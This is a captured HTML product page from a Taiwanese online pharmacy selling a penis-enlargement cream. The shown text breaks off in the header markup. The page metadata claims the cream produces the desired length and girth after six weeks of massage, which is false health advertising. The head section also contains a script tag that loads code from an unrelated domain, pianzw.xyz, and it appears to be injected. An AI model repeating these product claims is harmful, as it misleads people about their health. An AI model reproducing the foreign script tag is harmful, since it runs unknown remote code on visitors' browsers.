

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop/big
body_size: 33622
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop/big" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏 | 林林藥局" />
<meta property="og:description" content="BIG陰莖增大膏通過按摩給藥來完成你陰莖增長的，按摩強度或壓力不宜過大，因為這樣會切斷陰莖的血液迴圈，使用BIG陰莖增大膏六個星期後你已經達到你想要的長度、粗度。    【配送方式】" />
<meta property="og:url" content="https://810w.com/shop/big" />
<meta property="og:site_name" content="林林藥局" />
<meta property="article:modified_time" content="2022-04-12T19:24:40+00:00" />
<meta property="og:image" content="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="預估閱讀時間" />
<meta name="twitter:data1" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://810w.com/shop/big","url":"https://810w.com/shop/big","name":"BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop/big#primaryimage"},"image":{"@id":"https://810w.com/shop/big#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg","datePublished":"2022-04-12T19:20:26+00:00","dateModified":"2022-04-12T19:24:40+00:00","breadcrumb":{"@id":"https://810w.com/shop/big#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://810w.com/shop/big"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop/big#primaryimage","url":"https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/04/bic增大軟膏.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/shop/big#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"商品目錄","item":"https://810w.com/shop"},{"@type":"ListItem","position":3,"name":"BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏〉留言的資訊提供" href="https://810w.com/shop/big/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e6hrf2eq/24p6x.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l8gyk5du/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/964n9epl/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product/3129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://810w.com/?p=3129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fbig" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fbig&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="product-template-default single single-product postid-3129 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
